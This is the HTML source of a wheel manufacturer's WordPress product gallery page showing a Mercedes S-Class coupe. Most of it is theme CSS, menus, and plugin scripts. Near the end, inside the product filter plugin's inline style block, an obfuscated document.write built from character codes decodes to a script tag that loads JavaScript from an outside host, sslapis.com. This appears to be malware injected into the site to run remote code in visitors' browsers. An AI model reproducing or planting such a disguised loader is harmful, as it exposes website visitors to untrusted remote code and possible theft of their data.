    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-9959 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div class="container">
	<div id="takira-single" class="takira-content">


				<article id="post-9959" class="post-9959 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-wheel-fm347 portfolio_category-brand-gfg-forged portfolio_category-make-mercedesbenz portfolio_category-sclass">
			<header>
				<h1 style="text-align:center;">MERCEDES S CLASS COUPE – GFG FM347</h1>
			</header>
<div class="back">
	<a href="/index.php/?page_id=8498">Back To Gallery</a>
</div>
						<div class="takira-col-md-4">
				<div class="takira_padding_right_20">
				</div>
			</div>
			<div id="sync1" class="owl-carousel">
				<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Mercedes_Benz_wtw_giovanna_gfg_FM-347_rims_wheels_luxury_3-piece_custom-painted_concave_high-performance.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Mercedes_wtw_Benz_giovanna_gfg_FM-347_rims_wheels_luxury_3-piece_custom-painted_concave_high-performance.jpg" alt="" /></div>
									</div>
			<div id="sync2" class="owl-carousel">
				<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Mercedes_Benz_wtw_giovanna_gfg_FM-347_rims_wheels_luxury_3-piece_custom-painted_concave_high-performance-300x212.jpg" alt="" /></div>
						<div class="item"><img src="https://giovannawheels.com/wp-content/uploads/2017/01/Mercedes_wtw_Benz_giovanna_gfg_FM-347_rims_wheels_luxury_3-piece_custom-painted_concave_high-performance-300x225.jpg" alt="" /></div>
						 
										
			</div>
								<div id="mainDescription" style="margin:0 auto; width: 70%; margin-bottom: 100px;">
			
			</div>
		<div style="clear:both"></div>
	</article><!-- #post -->

</div>
</div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
